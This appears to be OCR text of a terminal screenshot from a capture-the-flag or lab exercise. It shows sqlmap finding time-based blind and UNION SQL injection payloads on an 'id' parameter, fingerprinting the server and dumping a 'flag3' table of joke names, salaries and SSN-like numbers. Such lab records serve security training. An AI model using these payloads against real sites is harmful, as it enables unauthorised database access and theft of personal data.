 root@shika: ~
File Edit View Search Terminal Help
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x716b6a7a71,0x4b736841666b525578666967555977736b514a51574e534e6d6663657171615561536c45566d7
276,0x71706b6b71),NULL,NULL-- vPqf
---
[13:13:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[13:13:04] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[13:13:04] [INFO] fetching current database
[13:13:04] [INFO] fetching columns for table 'flag3' in database 'movies'
[13:13:04] [INFO] fetching entries for table 'flag3' in database 'movies'
Database: movies
Table: flag3
[4 entries]
+----+-------------+---------------------+------------+---------+
| id | ssn         | name                | title      | salary  |
+----+-------------+---------------------+------------+---------+
| 1  | 000-00-0001 | Bob Dobbs           | CEO        | 1       |
| 2  | 000-00-0002 | C. Montgomery Burns | Contractor | 100000  |
| 3  | 111-22-9876 | Brad Pitiful        | Actor      | 9000000 |
| 4  | 220-00-1234 | Alan Smithee        | Director   | 25000   |
+----+-------------+---------------------+------------+---------+
[13:13:04] [INFO] table 'movies.flag3' dumped to CSV file '/root/.sqlmap/output/192.168.159.235/dump/movies/flag3.csv'
[13:13:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.159.235'
[*] shutting down at 13:13:04
root@shika:~#